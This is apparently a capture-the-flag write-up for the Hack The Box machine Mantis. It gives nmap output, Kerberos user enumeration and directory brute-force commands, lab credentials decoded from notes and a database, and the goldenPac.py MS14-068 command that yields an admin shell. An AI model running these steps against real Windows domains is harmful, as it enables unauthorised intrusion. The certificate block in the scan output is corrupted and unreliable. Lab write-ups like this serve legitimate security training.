Mantis Writeup hackTheBox
Mantis can definitely be one of the more challenging machines for some users. For successful exploitation, a fair bit of knowledge or research of Windows Servers and the domain controller system is required.
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
# Nmap 7.91SVN scan initiated Thu Jan 13 02:18:47 2022 as: nmap -sC -sV -p- -vvv -oN nmap mantis.htb
Nmap scan report for mantis.htb (10.10.10.52)
Host is up, received echo-reply ttl 127 (0.17s latency).
Scanned at 2022-01-13 02:18:47 GMT for 547s
Not shown: 65511 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2022-01-13 02:31:54Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds syn-ack ttl 127 Windows Server 2008 R2 Standard 7601 Service Pack 1 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
1337/tcp open http syn-ack ttl 127 Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: IIS7
1433/tcp open ms-sql-s syn-ack ttl 127 Microsoft SQL Server 2014 12.00.2000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: MANTIS
| DNS_Domain_Name: htb.local
| DNS_Computer_Name: mantis.htb.local
|_ Product_Version: 6.1.7601
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2022-01-13T02:24:18
| Not valid after: 2052-01-13T02:24:18
| MD5: 05a0 a461 cf9d b4c5 bdc1 df8f c703 d422
| SHA-1: e96b 7795 1a46 64aa e884 7c5f a1f7 33e8 c6ae b0e8
| -----BEGIN CERTIFICATE-----
| MIIB+zCCAWSgAwIBAgIQSh5v3BG0SpBHxMs7n5dwSzANBgkqhkiG9w0BAQUFADA7
| LeM254CsjJ3pzBgM4TkgbS48bY5oWKkqoKBmAF8AUwBpAGcAbgBlAGQAXwBGAGEA
| bGbrjjZnqw59jrnGKHq9wtFcZRuj7py7jxukFhoQoGGNbY5oWKkqoKI0MThaMDsx
| OTA19ZWRxs5wXtWo5VA8SkAXQKC7uRn7aDtY79u8wDfTUuB38s1sQfaLh.109773641.109773641.109773641.109773641.109773641.109773641.1097736411sQfQBs
| AGwAYgBhAGMAazCBnzANBgkqhkiG9w0BAQEFAAOBjQAwgYkCgYEAozeZYpvC5gI2
| I5xxrEb8TK3gBgk5auZkwc6sHnwrGVJH8DuaLh.109773641.109773641.109773641.109773641.109773641.109773641.109773641.109773641.109773641Ts1pYrBySLczJKO1dctCsy+o75
| XtWo5VA8SkAXQKC7uRn7aDtY79u8wDfTUuB38s1sQfaLh.109773641.109773641.109773641.109773641.109773641.109773641.1097736414TkgbS48bY5oWKkqoKk
| Eb19ZWRxs5wXtWo5VA8SYWrNUB1wdDvejowFFWRUMdx9nkiG9w0BAQUFAAOBgQAE
| b1wspXNZIeWUgNUjKQ+OcDXtWo5VA8SkAXQKC7uRn7aDtY79u8wDfTUuB38s1sQf
| GFbXJWExVmM7Lg/B/gwhWVmfkALgwEXWlhVtS/FXPdxQR6jnILVo3wxOcTI9hjw2
| jvGbrjjZnqw59jrnGKHq9wtFcZRuj7py7jxuWKkqoK==
|_-----END CERTIFICATE-----
|_ssl-date: 2022-01-13T02:33:03+00:00; +5m14s from scanner time.
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5722/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49152/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49153/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49157/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49164/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49166/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49172/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
50255/tcp open ms-sql-s syn-ack ttl 127 Microsoft SQL Server 2014 12.00.2000
1
2
3
4
5
88 - kerberus
135 - rpc
389 and 3268 ldap (show us the domain name) - htb.local
1337 - http
1433 - mssql

We can use kerbrute tool with a wordlist to try find valid users.
1
kerbrute userenum --dc mantis.htb -d htb.local /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 100
Users:
1
2
3
james
mantis
administrator

Whith dirsearch we finds the “secure_notes” dir in the server
1
dirsearch.py -u http://mantis.htb:1337/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 200 -f -e txt,php,bkp --plain-text-report=dirsearch2 -r -R 4 -C -L -x 403,401,503



Using a binary converssor to ASCII we can find the password.
1
2
user: admin
pass: @dm!n_P@ssW0rd!

After a time i noticied that the name of the other note in the dir have a base64.
NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx
Put in cyberchef we get the mssql password
1
2
user: admin
pass: m$$ql_S@_P@ssW0rd!

Then, we can user de dbeaver to login in the database.

And we find a password from james in the db blog_Orchard_users_UserPartRercord.
1
2
user: james
pass: J@m3s_P@ssW0rd!

Testing credentials in crackmapexec we can confirm that him it’s a valid user.
After verify the version of the Windows server and search about him we can find the MS14-068.

Then, put “htb.local” and “mantis.htb.local” on /etc/hosts file and use goldenPac.py from impacket, a exploit for MS14-068.
When I made this machine, goldenPac.py already existed, which helped to make it easier.
goldenPac.py htb.local/james:'J@m3s_P@ssW0rd!'@mantis.htb.local
And get admin shell.